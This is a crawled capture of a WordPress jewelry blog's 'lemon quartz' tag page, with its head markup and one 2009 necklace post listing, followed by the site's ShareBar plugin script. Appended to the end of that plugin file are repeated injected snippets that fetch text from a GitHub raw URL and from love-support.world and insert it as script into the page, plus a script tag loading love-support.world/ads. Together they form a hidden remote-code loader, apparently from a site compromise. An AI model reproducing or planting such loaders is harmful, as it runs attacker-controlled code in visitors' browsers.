

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idazzle.com/tag/lemon-quartz/
body_size: 24827
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="language" content="en, sv" />
<link rel="shortcut icon" href="https://idazzle.com/wp-content/themes/idazzle2-old/images/favicon.ico"/>
<title>lemon quartz - idazzle.com</title>
<link rel="stylesheet" href="https://idazzle.com/wp-content/themes/idazzle2-old/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="pingback" href="https://idazzle.com/xmlrpc.php" />
	<link rel='archives' title='September 2017' href='https://idazzle.com/2017/09/' />
	<link rel='archives' title='June 2017' href='https://idazzle.com/2017/06/' />
	<link rel='archives' title='May 2017' href='https://idazzle.com/2017/05/' />
	<link rel='archives' title='April 2017' href='https://idazzle.com/2017/04/' />
	<link rel='archives' title='March 2017' href='https://idazzle.com/2017/03/' />
	<link rel='archives' title='January 2017' href='https://idazzle.com/2017/01/' />
	<link rel='archives' title='December 2016' href='https://idazzle.com/2016/12/' />
	<link rel='archives' title='October 2016' href='https://idazzle.com/2016/10/' />
	<link rel='archives' title='September 2016' href='https://idazzle.com/2016/09/' />
	<link rel='archives' title='July 2016' href='https://idazzle.com/2016/07/' />
	<link rel='archives' title='June 2016' href='https://idazzle.com/2016/06/' />
	<link rel='archives' title='May 2016' href='https://idazzle.com/2016/05/' />
	<link rel='archives' title='April 2016' href='https://idazzle.com/2016/04/' />
	<link rel='archives' title='March 2016' href='https://idazzle.com/2016/03/' />
	<link rel='archives' title='February 2016' href='https://idazzle.com/2016/02/' />
	<link rel='archives' title='January 2016' href='https://idazzle.com/2016/01/' />
	<link rel='archives' title='December 2015' href='https://idazzle.com/2015/12/' />
	<link rel='archives' title='October 2015' href='https://idazzle.com/2015/10/' />
	<link rel='archives' title='August 2015' href='https://idazzle.com/2015/08/' />
	<link rel='archives' title='July 2015' href='https://idazzle.com/2015/07/' />
	<link rel='archives' title='June 2015' href='https://idazzle.com/2015/06/' />
	<link rel='archives' title='May 2015' href='https://idazzle.com/2015/05/' />
	<link rel='archives' title='March 2015' href='https://idazzle.com/2015/03/' />
	<link rel='archives' title='February 2015' href='https://idazzle.com/2015/02/' />
	<link rel='archives' title='January 2015' href='https://idazzle.com/2015/01/' />
	<link rel='archives' title='December 2014' href='https://idazzle.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://idazzle.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://idazzle.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://idazzle.com/2014/09/' />
	<link rel='archives' title='July 2014' href='https://idazzle.com/2014/07/' />
	<link rel='archives' title='June 2014' href='https://idazzle.com/2014/06/' />
	<link rel='archives' title='May 2014' href='https://idazzle.com/2014/05/' />
	<link rel='archives' title='April 2014' href='https://idazzle.com/2014/04/' />
	<link rel='archives' title='March 2014' href='https://idazzle.com/2014/03/' />
	<link rel='archives' title='February 2014' href='https://idazzle.com/2014/02/' />
	<link rel='archives' title='January 2014' href='https://idazzle.com/2014/01/' />
	<link rel='archives' title='December 2013' href='https://idazzle.com/2013/12/' />
	<link rel='archives' title='November 2013' href='https://idazzle.com/2013/11/' />
	<link rel='archives' title='October 2013' href='https://idazzle.com/2013/10/' />
	<link rel='archives' title='September 2013' href='https://idazzle.com/2013/09/' />
	<link rel='archives' title='August 2013' href='https://idazzle.com/2013/08/' />
	<link rel='archives' title='July 2013' href='https://idazzle.com/2013/07/' />
	<link rel='archives' title='June 2013' href='https://idazzle.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://idazzle.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://idazzle.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://idazzle.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://idazzle.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://idazzle.com/2013/01/' />
	<link rel='archives' title='December 2012' href='https://idazzle.com/2012/12/' />
	<link rel='archives' title='November 2012' href='https://idazzle.com/2012/11/' />
	<link rel='archives' title='October 2012' href='https://idazzle.com/2012/10/' />
	<link rel='archives' title='September 2012' href='https://idazzle.com/2012/09/' />
	<link rel='archives' title='July 2012' href='https://idazzle.com/2012/07/' />
	<link rel='archives' title='June 2012' href='https://idazzle.com/2012/06/' />
	<link rel='archives' title='May 2012' href='https://idazzle.com/2012/05/' />
	<link rel='archives' title='April 2012' href='https://idazzle.com/2012/04/' />
	<link rel='archives' title='March 2012' href='https://idazzle.com/2012/03/' />
	<link rel='archives' title='February 2012' href='https://idazzle.com/2012/02/' />
	<link rel='archives' title='January 2012' href='https://idazzle.com/2012/01/' />
	<link rel='archives' title='December 2011' href='https://idazzle.com/2011/12/' />
	<link rel='archives' title='November 2011' href='https://idazzle.com/2011/11/' />
	<link rel='archives' title='October 2011' href='https://idazzle.com/2011/10/' />
	<link rel='archives' title='September 2011' href='https://idazzle.com/2011/09/' />
	<link rel='archives' title='August 2011' href='https://idazzle.com/2011/08/' />
	<link rel='archives' title='July 2011' href='https://idazzle.com/2011/07/' />
	<link rel='archives' title='June 2011' href='https://idazzle.com/2011/06/' />
	<link rel='archives' title='May 2011' href='https://idazzle.com/2011/05/' />
	<link rel='archives' title='March 2011' href='https://idazzle.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://idazzle.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://idazzle.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://idazzle.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://idazzle.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://idazzle.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://idazzle.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://idazzle.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://idazzle.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://idazzle.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://idazzle.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://idazzle.com/2010/04/' />
	<link rel='archives' title='March 2010' href='https://idazzle.com/2010/03/' />
	<link rel='archives' title='February 2010' href='https://idazzle.com/2010/02/' />
	<link rel='archives' title='January 2010' href='https://idazzle.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://idazzle.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://idazzle.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://idazzle.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://idazzle.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://idazzle.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://idazzle.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://idazzle.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://idazzle.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://idazzle.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://idazzle.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://idazzle.com/2009/02/' />
	<link rel='archives' title='January 2009' href='https://idazzle.com/2009/01/' />
	<link rel='archives' title='December 2008' href='https://idazzle.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://idazzle.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://idazzle.com/2008/10/' />

<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://idazzle.com/wp-content/themes/idazzle/ie6.css" media="screen" />
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://idazzle.com/tag/lemon-quartz/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="lemon quartz - idazzle.com" />
<meta property="og:url" content="https://idazzle.com/tag/lemon-quartz/" />
<meta property="og:site_name" content="idazzle.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="lemon quartz - idazzle.com" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/idazzle.com\/","name":"idazzle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/idazzle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="idazzle.com &raquo; lemon quartz Tag Feed" href="https://idazzle.com/tag/lemon-quartz/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idazzle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://idazzle.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=4.9.26' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 120px;
  height: 100px;
  text-decoration: none;
}
.crp_related img {
  max-width: 120px;
  margin: auto;
}
.crp_related .crp_title {
  width: 120px;
}
                
</style>
<link rel='stylesheet' id='sharebar-css'  href='https://idazzle.com/wp-content/plugins/sharebar/css/sharebar.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://idazzle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idazzle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idazzle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type="text/css">
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-prev {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-month {
        width:60%;
        text-align:center;
        font-weight:bold;
        border:none;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher input[type=submit] {
        padding:3px 10px;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .minical-day {
       background-color:#F6F79B;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<meta property="fb:app_id" content="Mastephenson1"/><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
</head>
<body>
	<div id="wrap">

		<div id="header">

			<div class="logo">
<h1><a href="https://idazzle.com/" title="idazzle.com - an insider's guide to jewelry">idazzle.com - an insider's guide to jewelry</a></h1>
			</div>

<div class="headerright">


	<div id="social-header">
		<a href="http://www.facebook.com/idazzle" target="_blank"><span>Like Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/facebook.png" class="social-ribbon"></a>
	<a href="http://www.twitter.com/idazzle" target="_blank"><span>Follow Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/twitter.png" class="social-ribbon"></a>
		<a href="http://www.pinterest.com/idazzle" target="_blank"><span>Pin With Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/pinterist.png" class="social-ribbon"></a>
	</div>

<ul id="menu" class="menu"><li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="/">Home</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://idazzle.com/about/">About</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://idazzle.com/local-jewelers/">Private Clients</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://idazzle.com/celebrity-jewelry-2/">Celebrity Jewelry</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://idazzle.com/contact/">Contact</a></li>
</ul> 
	

	</div>
</div><div class="content">
<div id="container">

 	
 	   	  		<h4 class="pagetitle">lemon quartz</h4>
 	  
		
		<div class="post">



<h2><a href="https://idazzle.com/2009/04/15/come-on-spring-fun-fabulous-necklaces-under-500/" title="Come on Spring: Fun, Fabulous Necklaces Under $500">Come on Spring: Fun, Fabulous Necklaces Under $500</a></h2>
<div class="postinfo">Posted by Monica on April 15, 2009 - <a href="https://idazzle.com/2009/04/15/come-on-spring-fun-fabulous-necklaces-under-500/" title="Come on Spring: Fun, Fabulous Necklaces Under $500">2 Comments &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2009/04/15/come-on-spring-fun-fabulous-necklaces-under-500/" title="Come on Spring: Fun, Fabulous Necklaces Under $500"><img src="https://idazzle.com/wp-content/uploads/2009/04/3.jpg" alt="" /></a></div>

--- FILE ---
content_type: application/javascript
request_url: https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26
body_size: 4460
content:
/*
 *  ShareBar - Creates a dynamic, vertical sharing bar to the left of a WordPress post and hides it if browser window is too small
 *  Copyright 2010 Monji Dolon, http://mdolon.com/
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://devgrow.com/sharebar
 */
jQuery.fn.sharebar = function(options) {
	var defaults = {horizontal: true, swidth: 65, minwidth: 1000, position: 'left', leftOffset: 20, rightOffset: 10};
	var opts = jQuery.extend(defaults, options); var o = jQuery.meta ? jQuery.extend({}, opts, jQueryjQuery.data()) : opts;

	var w = jQuery(window).width();
	var sharebar = jQuery('#sharebar');
	var sharebarx = jQuery('#sharebarx');
	var parent = jQuery(sharebar).parent().width();
	var start = sharebar_init();

	function sharebar_init() {
		if (sharebar.length) {
			jQuery(sharebar).css('width',o.swidth+'px');
			if (o.position == 'left') jQuery(sharebar).css('marginLeft',(0-o.swidth-o.leftOffset));
			else {
				jQuery(sharebar).css('marginLeft',(parent+o.rightOffset));
			}
			if(w < o.minwidth && o.horizontal) jQuery(sharebarx).slideDown();
			else jQuery(sharebar).fadeIn();
			jQuery.event.add(window, "scroll", sharebar_scroll);
			jQuery.event.add(window, "resize", sharebar_resize);
			return jQuery(sharebar).offset().top;
		}

		return 0;
	}

	function sharebar_resize() {
		var w = jQuery(window).width();
		if(w<o.minwidth){
			jQuery(sharebar).fadeOut();
			if(o.horizontal) jQuery(sharebarx).slideDown();

		} else{
			jQuery(sharebar).fadeIn();
			if(o.horizontal) jQuery(sharebarx).slideUp();
		}
	}

	function sharebar_scroll() {
		var p = jQuery(window).scrollTop();
		var w = jQuery(window).width();
		jQuery(sharebar).css('position',((p+10)>start) ? 'fixed' : 'absolute');
		jQuery(sharebar).css('top',((p+10)>start) ? '10px' : '');
	}

};
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);